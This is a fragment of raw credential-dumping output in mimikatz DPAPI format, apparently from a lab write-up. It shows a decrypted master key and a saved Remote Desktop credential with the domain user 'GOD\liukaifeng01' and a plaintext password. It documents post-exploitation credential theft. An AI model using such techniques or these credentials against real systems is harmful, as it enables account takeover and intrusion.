 Decrypting Credential:
 * masterkey     : e7e7aaaace37b97b28f89f64910ab639b7eb2d7d0ae1c66cd56a214ed4b286b0597ab759e88cd118b25396e435
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000d0 - 208
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2023/10/30 11:07:26
  unkFlagsOrSize : 00000020 - 32
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/192.168.52.138
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : GOD\liukaifeng01
  CredentialBlob : hongrisec@2020
  Attributes     : 0